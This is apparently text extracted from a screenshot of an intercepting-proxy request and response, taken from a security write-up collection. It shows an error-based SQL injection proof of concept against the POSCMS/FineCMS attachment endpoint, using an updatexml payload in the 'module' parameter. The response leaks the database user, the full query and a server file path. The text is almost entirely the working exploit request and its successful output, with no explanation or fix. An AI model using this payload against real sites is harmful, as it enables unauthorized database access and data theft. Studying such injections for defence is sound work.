 Request
Raw
Params
Headers
Hex
GET
/index.php?s=member&c=account&m=attachment&module=photo%22%20or%20updatexml(1,conca
t(1,0x7e,user()),1);%23&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Error Number: 1105
XPATH syntax error: '~tester@localhost'
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" or updatexml(1,concat(1,0x7e,user()),1);#-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40
先知社区
零组资料文库